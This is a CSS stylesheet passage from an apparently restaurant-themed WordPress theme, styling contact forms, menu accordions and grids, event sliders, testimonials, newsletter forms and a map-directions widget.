/********************/
/* 6. Contact Form  */
/********************/
.contact-form-7 { margin-right: -15px; margin-left: -15px; }
.wpcf7-form { display: inline-block;}
.wpcf7-form .col-xs-2 { width: 129px !important;}
.wpcf7-form br {display: none!important;}
::-webkit-input-placeholder { color: #464646;}
::-moz-placeholder { color: #464646;} 
:-ms-input-placeholder { color: #464646;}
input:-moz-placeholder { color: #464646; }
.wpcf7-form-control {
font-family: "Lora", serif;
font-weight: 400;
display: block;
width: 100%;
padding: 15px 22px;
margin-bottom: 25px;
font-size: 16px;
line-height: 1.42857143;
color: #464646;
background-color: #fafafa;
background-image: none;
border: 1px solid #e1e1e1;
border-radius: 5px;
-webkit-box-shadow: 0 2px 0 0 #c9c9c9;
box-shadow: 0 2px 0 0 #c9c9c9;
-webkit-transition: border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;
-o-transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
}

input[type="submit"].wpcf7-form-control , input[type="button"].wpcf7-form-control {
font-weight: 700;
font-style: italic;  
background:#ae8648;
color: #fff;
-webkit-box-shadow: none;
box-shadow: none;
border: 0;
height: auto;
padding: 11px;  
}

input[type="date"].wpcf7-form-control, input[type="time"].wpcf7-form-control, input[type="datetime-local"].wpcf7-form-control, input[type="month"].wpcf7-form-control {
line-height: 20px;
}

.contact-info .contact-widget { color: #4f4f4f; padding-bottom:30px; }
.contact-info .contact-widget p { font-size: 16px; overflow: hidden;}
.contact-info .contact-widget  i { font-size: 21px;margin-right: 19px; line-height: 27px; color: #ae8648;}
.contact-info a { color: inherit; }

.contact-info .socialbox{float:left;margin: 0 8px 7px 0 !important; text-align: center; }
.contact-info .socialbox i {display: block;
width: 40px;
height: 40px;
line-height: 40px;
font-size: 18px;
background: #fff;
border: 1px solid #e1e1e1;
color: #474747;
  border-radius: 5px;
  -webkit-box-shadow: 0 3px 0 0 #c9c9c9;
  box-shadow: 0 3px 0 0 #c9c9c9;  
-webkit-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.contact-info .social-widget a:hover .socialbox i{color: #ae8648;}

.titlecontact .bliccaThemes_section_title h2{font-size:40px;}
.titlecontact .bt_section_sep:after{ margin-right: -140px;}
.titlecontact .bt_section_sep:before{margin-left:-140px;}


div.wpcf7-validation-errors{border:none;display:inline-block;font-family: lora; font-style: italic;}
span.wpcf7-not-valid-tip{margin-bottom:20px;font-family: "Lora"; font-style: italic;}
/**********************/
/* 7. Wordpress Style */
/**********************/
/* Drop Cap */
span.dropcap.backy{width: 70px; text-align: center; height: 86px; float: left; margin-right: 15px; background: #444444; color: #fff; font-size: 83px; line-height: 81px; font-weight: 700;}
span.dropcap.cleany{width: 70px;text-align: center;height: 86px;float: left;background: #fff;color: #444444;font-size: 83px;line-height: 81px;font-weight: 700;}
/* Highlight */
span.highlight{color:#fff;background:#444444;}
span.highlight2{color:#fff;background:#ae8648;}
span.highlight3{color:#fff;background:#000;}
/* List Style */
.blicca-list-style {list-style: none;padding-left:0px; font-size:15px}
.blicca-list-style li:before{content: "y"; font-family: "nexa_rust_extrasfree"; font-weight: normal; color: #ae8648; font-size: 32px;line-height:25px; margin-right:10px}

.home #incom_wrapper { display: none; }
.page-outer{ }
.page-outer .blog-thumbnail { margin: 0 -50px 45px -50px; }
h1.page-single-title{color:#444; margin-top: 0; margin-bottom: 50px; line-height: 1; text-align: center;letter-spacing: -0.98px; }
iframe { max-width: 100%; }
.page iframe { margin: 0 0 45px 0; width: 100% !important; }
.pronto-maps { margin: 0 -50px; }
.page div.wpcf7 { margin-top: 40px; }
.alignright { float:right;}
.alignleft { float:left;}
.aligncenter { display: block; margin-left: auto; margin-right: auto;}

img.aligncenter { margin: 20px auto; }
img.alignleft { margin: 15px 20px 15px 0;}
img.alignright { margin: 15px 0 15px 20px;}

.wp-caption { max-width: 100% !important; padding: 5px; text-align: center;}
.gallery img { margin-left: auto; margin-right: auto;}
.wp-caption-text, .gallery-caption, .bypostauthor { color: #7d7d7d;}
.blog-standard-right-sidebar .post-item.sticky { border-top: 2px solid #ae8648; border: 1px solid #ae8648; border-radius: 5px; -webkit-box-shadow: 0 5px 0 0 #ae8648; box-shadow: 0 5px 0 0 #ae8648; }
.sticky:after { position: absolute; top: 0; right: 15px; width: 36px; height: 34px; background: #ae8648; color: #fff; content:"\f08d"; line-height: 34px; font-family: "FontAwesome";
text-align: center;}
video{ width: 100%; height: 100%; max-width: 100%; }
.wp-video{width: 100% !important; height: auto; }
.disable-css { pointer-events: none; cursor: default; }
.custom-archives ul {
  padding: 0;
}
.custom-archives ul li {list-style-type: none;}


.custom-archives ul li:last-child { border-bottom: none; }

.custom-archives ul li:before {
content: "\f016";
color: #444;
font-family: FontAwesome;

line-height: 50px;
margin-right:10px;
}

.custom-archives ul li i {
  font-size: 11px;
  padding-top: 3px;
  padding-right: 11px}

.custom-archives ul li a:hover i {
  color: #000;
}
.custom-archives ul li a:hover{color:#000;}

.custom-archives ul li a {-webkit-transition: all 0.4s; -moz-transition: all 0.4s; -ms-transition: all 0.4s; -o-transition: all 0.4s; transition: all 0.4s;color: #444;}

blockquote{border-left: none; font-weight: 400; padding-left: 40px; font-size: 15px; font-style: italic; color: #010101; position: relative; font-family: "Lora";  margin-bottom: 10px;}
blockquote:before{
font-family: FontAwesome;
content: "\f10d";
position: absolute;
left: 0;
margin: auto;
font-style:normal;
top: 10px;
font-size: 22px;
color: #919090;
}

.text-center { text-align: center; }
.text-center .vc_icon_element { display: inline; }
/***********************/
/* 8. Theme Shortcodes */
/***********************/
/************************/
/*      Services        */
/************************/
.services-right, .services-left { text-align: right; padding-bottom: 5px;}
.services-right .holder, .services-left .holder, .services-top .holder {width: 70px; height: 70px; text-align: center; margin-bottom: 16px; border-radius: 16px; float: right; position: relative; background-color: #fafafa; background-image: none; border: 1px solid #e1e1e1; border-radius: 5px; -webkit-box-shadow: 0 2px 0 0 #c9c9c9; box-shadow: 0 2px 0 0 #c9c9c9; -webkit-transition: border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s; -o-transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s; transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;}
.services-right:hover .holder, .services-left:hover .holder, .services-top:hover .holder{ background: #ae8648; border-color: #ae8648; }
.services-right i, .services-left i, .services-top i {color: #6B6B6B; font-size: 24px; line-height: 70px;}
.services-right:hover .holder i, .services-left:hover .holder i, .services-top:hover .holder i{ color: #fff; }

.services-right-content h4, .services-left-content h4, .services-top-content h4 {font-size: 24px; font-weight: 400; font-style: italic; margin-top: 0px; margin-bottom: 23px; padding-top: 7px;}
.services-right:hover .services-right-content h4, .services-left:hover .services-left-content h4, .services-top:hover .services-top-content h4 { color: #ae8648; }
.services-right-content p, .services-left-content p{ display: inline-block; font-weight: 300; }
.services-top-content p { line-height:26px; }
.services-left { text-align: left; }
.services-top { text-align: center; }
.services-left .holder{ float: left; margin-right:30px; margin-left: 0; }
.services-top .holder { float: none; margin: 0 0 19px 0; display: inline-block; }
.services-top.wpb_content_element { margin-bottom: 52px; }
.services-button { padding: 5px 10px; border-radius: 5px; display: inline-block; color: #ae8648; font-family: lora; font-style: italic; font-weight: bold; }
.holder-image img { margin: 0 auto 17px; }
.services-right .holder{margin-left:20px;}
/*************************/
/*      Promotion        */
/*************************/
.bt_promotion { font-family: "Lora", serif; font-weight: 400; font-style: italic; color: #fff; font-size: 18px; }
.bt_promotion_title { font-weight: 700; font-size: 30px;}
.bt_promotion_title span { font-weight: 400; font-size: 18px; } 
.bt_promotion_desc, .bt_promotion_prices { display: table-cell; white-space: nowrap; width: 1%; line-height:15px; }
.bt_promotion_desc { padding-right: 5px; }
.bt_promotion_prices { padding-left: 10px; }
.bt_promotion_dot { display: table-cell; width: 98%; border-bottom: 1px dotted #fff; }
.bt_promotion_price { text-decoration: line-through; }
.bt_promotion_discount { font-weight: 700; font-size: 30px; text-decoration: none; padding-left: 3px; }
.wpb_wrapper .bt_promotion:last-child:after {
content: "KL";
font-family: "nexa_rust_extrasfree";
font-weight: normal;
padding-top: 35px;
color: #fff;
font-size: 82px;
margin: 0 auto;
display: block;
text-align: center;
}
/************************************/
/*    Restaurant Menu Accordion     */
/************************************/

.bliccaThemes-accordionMenu { overflow: hidden; }
.bliccaThemes-accordionMenu .bt-accordionMenu-item:last-child .bt-accordion-itemTitle { border-bottom: 1px solid #e5e5e5; } 
.bt-accordion-itemTitle { position: relative; border-top: 1px solid #e5e5e5; text-align: center; padding: 50px 0; overflow: hidden; cursor: pointer; }
.bt-accordion-itemTitle.closeit h3 { position: relative; color: #333333; font-family: 'Great Vibes', cursive; font-weight: 400; font-size: 60px; margin: 0; line-height: 1; z-index: 5; }
.bt-accordion-itemTitle.closeit .bt-accordion-itemBg {position: absolute;top: 0;left: 0;width: 100%;height: 261px;opacity: 0;z-index: 1;background-repeat: no-repeat;background-size: cover !important; background-position: center center; 
transform: scale(1, 1);
-webkit-transform: scale(1, 1);
-moz-transform: scale(1, 1);
-o-transform: scale(1, 1);
-ms-transform: scale(1, 1);  
-webkit-transition: opacity 0.4s, top 1.6s;
-moz-transition: transform 0.2s, opacity 0.4s, top 1.6s;
-ms-transition: transform 0.2s, opacity 0.4s, top 1.6s;
-o-transition: transform 0.2s, opacity 0.4s, top 1.6s;
transition: transform 0.2s, opacity 0.4s, top 1.6s;
}
.bt-accordion-itemTitle.closeit:hover h3 { color: #fff; }
.bt-accordion-itemTitle.closeit:hover .bt-accordion-itemBg { opacity: 1; top: -90px; }
.bt-accordion-itemTitle h3 { position: relative; color: #fff; font-family: 'Great Vibes', cursive; font-weight: 400; font-size: 60px; margin: 0; line-height: 1; z-index: 5; }
.bt-accordion-itemTitle .bt-accordion-itemBg { position: absolute;top: -90px;left: 0;width: 100%;height: 261px;opacity: 1;z-index: 1;background-repeat: no-repeat;background-size: cover !important; background-position: center center; 
-webkit-transform: scale(1.3, 1.3);
-moz-transform: scale(1.3, 1.3);
-o-transform: scale(1.3, 1.3);
-ms-transform: scale(1.3, 1.3);  
-webkit-transition: transform 0.2s, opacity 0.4s, top 1.6s;
-moz-transition: transform 0.2s, opacity 0.4s, top 1.6s;
-ms-transition: transform 0.2s, opacity 0.4s, top 1.6s;
-o-transition: transform 0.2s, opacity 0.4s, top 1.6s;
transition: transform 0.2s, opacity 0.4s, top 1.6s;
}

.bt-accordion-itemTitle h3:before, .bt-accordion-itemTitle h3:after { content: "O"; font-family: "nexa_rust_extrasfree"; font-weight: normal;  margin-right: 35px; color: #fff;}
.bt-accordion-itemTitle.closeit:hover h3:before, .bt-accordion-itemTitle.closeit:hover h3:after { color: #fff; }
.bt-accordion-itemTitle h3:after { content: "P"; margin-left: 35px; margin-right: 0; }
.bt-accordion-itemTitle.closeit h3:after, .bt-accordion-itemTitle.closeit h3:before { color: #ae8648; }

h4.bt-accordion-subtitle { font-size: 40px; color: #444444; font-weight: 700; font-style: italic; margin-top: 42px; margin-bottom: 48px; text-align: center; }
.bt-subtitle-image { margin-bottom: 65px; position: relative; }
.bt-subtitle-image:before, .bt-subtitle-image:after { content:""; height: 1px; width: 85px; border-top: 1px solid #333333; display: block; }
.bt-subtitle-image:before { position: absolute; top: 50%; left:50%; margin-left: -163px; }
.bt-subtitle-image:after { position: absolute; top: 50%; right: 50%; margin-right: -163px; }
.bt-subtitle-image img { margin: 0 auto; max-width: 75px; }

.bt-accordion-itemContent { display: none; }
.bt-accordion-itemContent.openit { border-top: 1px solid #e5e5e5; }
.bliccaThemes-accordionMenu .bt-accordionMenu-item:last-child .bt-accordion-itemContent.openit { border-top: 0; }
.bt-accordion-itemContent .container { padding-left: 15px !important; padding-right: 15px !important; }
.bt-menu-item-s1 { float: left; width: 48.75%; margin-bottom: 30px; border: 1px solid #e5e5e5; box-shadow: 0 2px 0 0 #cccccc; border-radius: 5px; overflow: hidden; }
.bt-accordion-item-container .bt-menu-item-s1 { margin-right: 2.5%; }
.bt-accordion-item-container .bt-menu-item-s1:nth-child(2n) { margin-right: 0; }
.bt-accordion-item-container .bt-menu-item-s1:last-child { margin-bottom: 100px; }
.bt-menu-item-s1 .bt-menu-itemThumb { position: relative; float: left; width: 116px; height: 112px; margin-right: 10px; }
.bt-menu-item-s1 .bt-menu-itemHover { position: absolute; top:0; left:0; width: 100%; height: 100%; text-align: center; line-height: 114px; background: rgba(174,134,32,0.7); color: #fff; opacity: 0; webkit-transition: all 0.4s;
-moz-transition: all 0.4s;
-ms-transition: all 0.4s;
-o-transition: all 0.4s;
transition: all 0.4s;
}
.bt-menu-item-s1 .bt-menu-itemThumb:hover .bt-menu-itemHover { opacity: 1; }
.bt-menu-item-s1 .bt-menu-itemContent { text-align: center; }
.bt-menu-item-s1 .bt-menu-itemContent h4 { font-style: italic; font-size:22px; color: #464646; margin: 16px 0 8px 0; line-height: 1; }
.bt-menu-item-s1 p { color: #444444;  margin-bottom: 3px; }
.bt-menu-item-s1 p.bt-menu-itemPrice { font-family: "Lora", sans-serif; font-weight: 400; font-style: italic; font-size: 22px; margin-bottom: 0;  }
/****************************************/
/*    Restaurant Menu Grid 2 Column     */
/****************************************/


/****************************************/
/*    Restaurant Menu Grid 3 Column     */
/****************************************/
.bliccaThemes-menu-grid #style2 .bt-menu-item-s1 { width: 32%; }
.bliccaThemes-menu-grid #style2 .bt-menu-item-s1 .bt-menu-itemThumb { width: 100%; height: auto; float: none; }

.bliccaThemes-menu-grid #style2 .bt-menu-item-s1 .bt-menu-itemHover { line-height: 1; }
.bliccaThemes-menu-grid #style2 .bt-menu-item-s1 .bt-menu-itemHover i { position: absolute; top: 50%; }

/* filter */
.bt-menu-filter { text-align: center; margin-bottom: 40px; }
.bt-menu-filter ul { display: inline-block; height: auto; margin: 0; padding: 0; border: 1px solid #e5e5e5; border-radius: 5px; }
.bt-menu-filter ul li { float: left; list-style-type: none; margin: 0 1px; height: 48px; line-height: 48px; }

.bt-menu-filter ul li a { position: relative; color: #000; font-size: 11px; line-height: 1; font-weight: 600; text-transform: uppercase; padding: 17px 20px; 
-webkit-transition: all 0.4s; -moz-transition: all 0.4s; -ms-transition: all 0.4s; -o-transition: all 0.4s; transition: all 0.4s;
}

.bt-menu-filter ul li.active a, .bt-menu-filter ul li:hover a{ color: #ae8648; }


/************************/
/* Restaurant Menu List */
/************************/
.bliccaThemes-menu-category .bt-accordion-itemContent { display: block; }

/**************************/
/* Resturant Menu Classic */
/**************************/
.bt-menu-classic-catname { overflow: hidden; text-align: center; }
.bt-menu-classic-catname img { display: inline-block; vertical-align: middle; margin-right: 10px; }
.bt-menu-classic-catname h4 { display: inline-block;font-family: 'Great Vibes', cursive;font-size: 28px; vertical-align: text-top;line-height: 1.1; margin: 0; }

.bt-menu-classic-item-container { margin: 40px 0 50px; overflow: hidden; }


.bt-menu-classic-title, .bt-menu-classic-dot, .bt-menu-classic-price { display: table-cell; }

.bt-menu-classic-title, .bt-menu-classic-price {
  display: table-cell;
  white-space: nowrap;
  width: 1%;
  line-height: 15px;
  vertical-align: bottom;
  font-family: "Lora", serif;
  font-weight: 400;
  font-style: italic;
  font-size: 18px;  
}

.bt-menu-classic-title { padding-right: 5px; }
.bt-menu-classic-price { padding-left: 5px; }
.bt-menu-classic-dot {
  display: table-cell;
  width: 98%;
  border-bottom: 1px dotted #000000;
}

.bt-menu-classic-item { width: 50%; float: left; margin-bottom: 10px;}
.bt-menu-classic-item-container .bt-menu-classic-item:nth-child(2n) { clear: none; padding-left: 15px; }
.bt-menu-classic-item-container .bt-menu-classic-item:nth-child(2n+1) { clear: left; padding-right: 15px; }
/************************/
/*    Section Title     */
/************************/
.bliccaThemes_section_title { text-align: center; }
.bliccaThemes_section_title h2 { font-family: "Great Vibes", cursive; font-size: 60px; font-weight: 400; margin: 0; }
.bliccaThemes_section_title img { margin: 0 auto; max-width: 75px; }
.bt_section_sep { position: relative; text-align: center; border-color: #686868; margin-bottom: 15px; }
.bt_section_sep:before, .bt_section_sep:after { content:""; height: 1px; width: 85px; border-top: 1px solid; border-color: inherit; display: block; }
.bt_section_sep:before { position: absolute; top: 50%; left:50%; margin-left: -163px; }
.bt_section_sep:after { position: absolute; top: 50%; right: 50%; margin-right: -163px; }
.bt_section_sep span { font-size: 30px; }
/************************/
/*    Event Slider      */
/************************/
.bt-events-slider { position: relative; }
.bt-event { background: #fff; border: 1px solid #c4c4c4; float: left; border-radius: 5px; overflow: hidden; width: 1140px; }
.bt-events-container { overflow: hidden; }
.bt-event-thumb { width: 48.5%; float: left; }
.bt-event-content { width: 51.5%; float: left; padding: 35px 40px 0 40px; }
.bt-event-content h3:before, .bt-event-content h3:after { content: "O"; font-family: "nexa_rust_extrasfree"; font-weight: normal;  margin-right: 28px; color: #ae8648;}
.bt-event-content h3:after { content: "P"; margin-left: 28px; margin-right: 0; }
.bt-event-content h3 { margin-top: 0; font-size: 30px; font-style: italic; text-align: center; }
.bt-event-meta { color: #999999; font-style: italic; text-align: center; }
p.bt-event-excerpt { margin-bottom: 0; }
.bt-event .count-box { font-family: "Great Vibes", cursive; font-size: 48px; font-weight: 400; text-align: center;  line-height: 52px; margin-top: 25px; margin-bottom: 25px; }
.bt-event .count-box span { font-size: 36px; }
.bt-event-readmore { padding: 10px 20px; text-align: center; font-family: "Lora", serif; font-weight: 700; font-style: italic; font-size: 12px; line-height:1; color: #fff; background: #ae8648; border-radius: 5px;position:relative; z-index:1;}
.bt-event-readmore:after {content: ''; position: absolute; -webkit-transition: all 0.3s; -moz-transition: all 0.3s; transition: all 0.3s;}
.bt-event-readmore:before{speak: none; font-style: normal; font-weight: normal; font-variant: normal; text-transform: none; position: relative; -webkit-font-smoothing: antialiased;}
.bt-event-readmore:after {width: 100%; height: 0; top: 0; left: 0; background: #000; opacity: 0.1; -webkit-border-radius: 5px; -moz-border-radius: 5px; border-radius: 5px;}
.bt-event-readmore:hover, .bt-event-readmore:active, .bt-event-readmore:focus{color:#fff;}
.bt-event-readmore:hover:after, .bt-event-readmore:active:after {height: 100%;}

.bt-event-button { text-align: center; }

.bt-events-slider .flex-direction-nav a { opacity:1; overflow: visible; width: 50px; background: rgba(255,255,255, 0); text-align: center; }
.bt-events-slider .flex-direction-nav .flex-prev { left: -75px; }
.bt-events-slider .flex-direction-nav .flex-next { right: -75px; }
.bt-events-slider .flex-direction-nav a:before { font-family: 'nexa_rust_extrasfree'; font-weight: normal; font-style: normal; content: "J"; line-height: 1; }
.bt-events-slider .flex-direction-nav a.flex-next:before { content: "I"; }

/* Events On Plugin */
#bliccaThemes-layout .ajde_evcal_calendar #evcal_head.calendar_header #evcal_cur{  font-family: Great Vibes;  Text-transform: Capitalize;}
#bliccaThemes-layout .eventon_events_list .eventon_list_event .evcal_cblock, .evcal_cblock, .eventon_events_list .eventon_list_event .evcal_desc span.evcal_desc2, #bliccaThemes-layout .evcal_desc span.evcal_desc2, #bliccaThemes-layout .evcal_evdata_row .evcal_evdata_cell h2, #bliccaThemes-layout .evcal_evdata_row .evcal_evdata_cell h3.evo_h3, #bliccaThemes-layout .evcal_month_line p, #bliccaThemes-layout .evo_clik_row .evo_h3 {font-weight:600;}
#bliccaThemes-layout .ajde_evcal_calendar .calendar_header{  margin: 5px 0 15px;}
/************************/
/*    Count to Element  */
/************************/
.bliccaThemes-count { text-align: center; margin-bottom: 10px; line-height: 1; font-family: "Lora", serif; font-weight: 700; font-style: italic; font-size: 33px; }
.bliccaThemes-count img { margin: 0 auto; }
.bliccaThemes-count span { font-size: 70px; margin-bottom: 30px; display: block; }
.bt-count-title { margin-bottom: 35px; }
.bt-count-icon i { line-height: 68px; }
.bliccaThemes-count:after {
content: "KL";
font-family: "nexa_rust_extrasfree";
font-weight: normal;
padding-right: 13px;
color: #fff;
font-size: 44px;
margin-top: 10px;
display: block;
}
/************************/
/*      Testimonial     */
/************************/
.happyclients { width: 100%; height: auto;  padding: 0 0 80px 0; overflow: hidden; position: relative; color: #fff; }
.happyclients .flex-control-nav { left:0; }
.testimonial {
  border: 1px solid #f3f3f3;
  outline: 1px solid #fff;
  -webkit-border-radius: 7px;
  -moz-border-radius: 7px;
  border-radius: 7px;
  text-align: center;
  padding: 30px 50px 20px 60px;
  background: url(../img/coma.png) no-repeat 20px 20px, url(../img/coma-rotate.png) no-repeat bottom 40px right 20px;
  margin-top: 30px;
}

.clientphoto {
  margin-top: 25px;
}

.clientphoto img {
  margin: 0 auto;
  border-radius: 5px;
}
.byclient {
  font-size: 12px;
  padding: 5px 0 0 5px;
  text-align: center;
}

.happyclients .flex-control-nav { bottom: -50px; }
.happyclientslider {text-align: center; margin: 0 auto; font-size: 18px; }
.happyclientslider .slides li { display: none; }

.happyclientslider .byclient { font-size: 18px;font-family:"Lora"; font-style:italic; font-weight:600;}
.happyclientslider .byclient span { font-size: 13px; position: relative;font-weight:300; }
.happyclientslider .byclient span:before, .happyclientslider .byclient span:after {font-style:none; font-family: "nexa_rust_extrasfree"; font-size: 40px; position: absolute;  color: rgba(253, 253, 253, 0.26);}
.happyclientslider .byclient span:before { content: "O"; top: -35px;left: -70%; } 
.happyclientslider .byclient span:after { content: "P"; top: -35px; right: -70%; } 
.clients-say { width: 76%; margin: 0 auto; }
.flex-control-paging li a{background:rgba(255, 255, 255, 0.5);}
.flex-control-paging li a.flex-active{  background: rgba(255, 255, 255, 1);}
.flex-control-paging li a:hover{background: rgba(255, 255, 255, 1);}


.sVersion .happyclientslider { background: #fdfdfd; text-align: left; font-size: 16px; padding: 25px 30px; }

padding-bottom: 11px; margin-bottom: 25px!important; }
.sVersion .clients-say { width: 100%; } 
.sVersion img { margin-right: 30px; float:left; }
.sVersion p { overflow: hidden; }
.sVersion .clientname { font-size: 18px; padding-right: 2px; line-height: 40px; }
.sVersion .job {}
.happyclients.sVersion .flex-control-nav { bottom: 15px; left: 157px; text-align: left; }
/********************/
/* Mail Chimp Style */
/********************/
.bt-mailchimp { text-align: right; position: relative; }
.bt-mailchimp .mc4wp-form input[type=date], .bt-mailchimp  .mc4wp-form input[type=email], .bt-mailchimp  .mc4wp-form input[type=tel], .bt-mailchimp  .mc4wp-form input[type=text], .bt-mailchimp  .mc4wp-form input[type=url], .bt-mailchimp  .mc4wp-form select, .bt-mailchimp  .mc4wp-form textarea {
width: 200px;
margin-right: 5px;
background: rgba(0,0,0,0.2);
color: #fff;
padding: 10px 15px;
border: none;
border-radius: 5px;
display: inline-block;  
}
.bt-mailchimp .mc4wp-form button, .bt-mailchimp .mc4wp-form input[type=button], .bt-mailchimp .mc4wp-form input[type=submit] {
background: #fff;
border: 0;
border: 1px solid rgba(0,0,0,0.2);
border-radius: 5px;
padding: 9px 25px;
font-family:"lora";
font-weight:bold;
font-style:italic;
}

.bt-mailchimp:after { position: absolute;
content: "\f003";
top: 12px;
right: 133px;
color: #fff;
font: normal normal normal 18px/1 FontAwesome;
-webkit-transform: rotate(-25deg);
-ms-transform: rotate(-25deg);
transform: rotate(-25deg);
}
.bt-mailchimp ::-webkit-input-placeholder { color: #efefef;font-family:"lora"; }
.bt-mailchimp ::-moz-placeholder { color: #efefef;font-family:"lora"; } 
.bt-mailchimp :-ms-input-placeholder { color: #efefef;font-family:"lora"; }
.bt-mailchimp input:-moz-placeholder { color: #efefef;font-family:"lora";  }
/************************/
/*    VC Grid Masonry   */
/************************/
#bliccaThemes-layout .vc_grid-container h3 { font-size: 24px; margin: 0; }
#bliccaThemes-layout .vc_grid-container p { margin: 0; padding: 0; }
#bliccaThemes-layout .vc_grid-item-mini { background: #fff; border: 1px solid #e1e1e1; border-radius: 5px; -webkit-box-shadow: 0 5px 0 0 #c9c9c9; box-shadow: 0 5px 0 0 #c9c9c9; overflow: hidden;}
#bliccaThemes-layout .vc_btn-sandy_brown, #bliccaThemes-layout a.vc_btn-sandy_brown {background:#ae8648;font-size:16px;}
#bliccaThemes-layout a.vc_btn-sandy_brown:before{content: "K"; margin-left: 11px; font-family: "nexa_rust_extrasfree"; font-size: 24px; color: #fff; font-weight: 300; font-style: normal;}
#bliccaThemes-layout a.vc_btn-sandy_brown:after{content: "L"; margin-right: 11px; font-family: "nexa_rust_extrasfree"; font-size: 24px; color: #fff; font-weight: 300; font-style: normal;}


/*************************/
/*    VC Button Color    */
/*************************/
#bliccaThemes-layout .vc_btn, a.vc_btn, #bliccaThemes-layout button.vc_btn { font-family: "Lora"; font-weight: 700; font-style: italic; font-size: 12px; }
#bliccaThemes-layout .asset.vc_btn { background: #ae8648; z-index: 1;position:relative;}
#bliccaThemes-layout .asset.vc_btn:after {
  content: '';
  position: absolute;
  z-index: -1;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  transition: all 0.3s;
}
#bliccaThemes-layout .asset.vc_btn:before{
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  position: relative;
  -webkit-font-smoothing: antialiased;
}

#bliccaThemes-layout .asset.vc_btn:after {
  width: 100%;
  height: 0;
  top: 0;
  left: 0;
 background: #000; 
 opacity: 0.1;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
#bliccaThemes-layout .asset.vc_btn:hover,
#bliccaThemes-layout .asset.vc_btn:active, #bliccaThemes-layout .asset.vc_btn:focus{
  color:#fff;
  
}
#bliccaThemes-layout .asset.vc_btn:hover:after,
#bliccaThemes-layout .asset.vc_btn:active:after {
  height: 100%;
}

/****************************/
/*   Visual Composer Shop   */
/****************************/
.pronto-shop .vc_gitem-link { font-family: "Great Vibes"; font-size: 32px; font-weight:400; }
.pronto-shop .vc_gitem-woocommerce { font-family: "Lora"; font-weight: 600; color: #444444; margin-bottom: 10px; }

/**************/
/* filter */
/**********/

#bliccaThemes-layout .vc_grid-filter-select .vc_grid-styled-select, #bliccaThemes-layout .vc_grid-filter-dropdown .vc_grid-styled-select{background-color: #fafafa; background-image: none; border: 1px solid #e1e1e1; border-radius: 5px; -webkit-box-shadow: 0 2px 0 0 #c9c9c9; box-shadow: 0 2px 0 0 #c9c9c9; -webkit-transition: border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s; -o-transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s; transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;height:40px;line-height:40px;}

#bliccaThemes-layout .vc_grid-filter-select .vc_grid-styled-select select, #bliccaThemes-layout .vc_grid-filter-dropdown .vc_grid-styled-select select{font-size: 14px; font-family: lora; font-style: italic; font-weight: 600; line-height: 40px; color: #777;}
/**********************/
/* Accordion and Tabs */
/**********************/
#bliccaThemes-layout .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a{background-color: #fafafa; border: 1px solid #e1e1e1; border-radius: 5px; -webkit-box-shadow: 0 2px 0 0 #c9c9c9; box-shadow: 0 2px 0 0 #c9c9c9; margin-bottom: 16px;font-family: lora; font-size: 14px; font-weight: 600;}

#bliccaThemes-layout .wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab{background-color: #fafafa; border: 1px solid #e1e1e1; border-radius: 5px; -webkit-box-shadow: 0 2px 0 0 #c9c9c9; box-shadow: 0 2px 0 0 #c9c9c9;}

#bliccaThemes-layout .wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a{background-color: #fafafa; border: 1px solid #e1e1e1; border-radius: 5px; -webkit-box-shadow: 0 2px 0 0 #c9c9c9; box-shadow: 0 2px 0 0 #c9c9c9; margin-bottom: 9px; font-family: lora; font-size: 14px; margin-right: 5px; font-weight: 600;}

#bliccaThemes-layout .wpb_content_element .wpb_tabs_nav li.ui-tabs-active, #bliccaThemes-layout .wpb_content_element .wpb_tabs_nav li:hover {background-color:transparent;}

#bliccaThemes-layout .flexslider{border: 1px solid #e1e1e1; border-radius: 5px; -webkit-box-shadow: 0 2px 0 0 #c9c9c9; box-shadow: 0 2px 0 0 #c9c9c9;}

#bliccaThemes-layout .wpb_posts_slider .flex-caption, #bliccaThemes-layout .wpb_posts_slider .nivo-caption{background-color:transparent;}
/*****************************/
/*       Map Directions      */
/*****************************/
#map-container{width:100%;height:400px}
#map-container img{max-width:none}
#directions input#from-input{box-shadow:0 5px 0 #cbcbcb;-moz-box-shadow:0 5px 0 #cbcbcb;-webkit-box-shadow:0 5px 0 #cbcbcb;border:1px solid #e6e6e6;outline:none;height:61px;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;font-size:26px;color:#ababab;max-width:556px;width:86%;padding:20px 3% 14px}

#directions input#getDirections{ box-shadow:0 5px 0 #cbcbcb;-moz-box-shadow:0 5px 0 #cbcbcb;-webkit-box-shadow:0 5px 0 #cbcbcb;border:1px solid #e6e6e6;font-size:28px; background: #ae8648; color: #fff; width:60px; height:61px; padding:0;margin:0;border:0;min-width:0;position:relative;top:20px; border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;}

#directions{text-align:center;padding: 35px 0 45px;}

.bt-marker-box { display: inline; margin:0 10px 7px 0; }
.bt-marker { display: inline; position: relative; }
.bt-marker:before { content: "\f041"; font-family: "FontAwesome"; font-weight: normal; line-height:1; text-rendering: auto;-webkit-font-smoothing: antialiased; position: absolute;font-size: 28px; color: #fff;z-index: 1000;top: -9px;left: 22px; pointer-events: none;}

#directions input#from-input::-webkit-input-placeholder{color: #b7b7b7;font-family:"Lora";font-weight:700;font-size:24px;}
#directions input#from-input:-moz-placeholder{color: #b7b7b7;font-family:"Lora";font-weight:700;font-size:24px;}
#directions input#from-input::-moz-placeholder{color: #b7b7b7;font-family:"Lora";font-weight:700;font-size:24px;}
#directions input#from-input:-ms-input-placeholder{color: #b7b7b7;font-family:"Lora";font-weight:700;font-size:24px;}


/** finished shortcodes **/

/**************/
